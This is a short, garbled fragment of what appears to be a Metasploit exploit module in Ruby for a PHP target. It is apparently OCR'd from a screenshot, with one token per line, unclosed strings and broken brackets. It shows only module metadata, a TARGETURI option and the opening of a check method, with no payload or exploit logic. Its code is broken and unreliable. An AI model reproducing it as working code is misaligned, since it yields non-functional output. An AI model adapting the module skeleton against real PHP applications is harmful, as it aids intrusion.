
]
,
'Privileged'
=
>
false
,
'Platform'
=
>
[
'php'
]
,
'Arch'
=
>
ARCH_PHP
'Payload'
=
>
{
'DisableNops'
=
>
true
}
,
'Targets'
=
>
[
[
'Auto
'DefaultTarget'
=
>
0
,
'DisclosureDate'
=
>
'Jul 11 
)
)
register_options
(
[
OptString
.
new
(
'TARGETURI
]
,
self
.
class
)
end
def
 check

    url 
=
normalize_uri
(
target_uri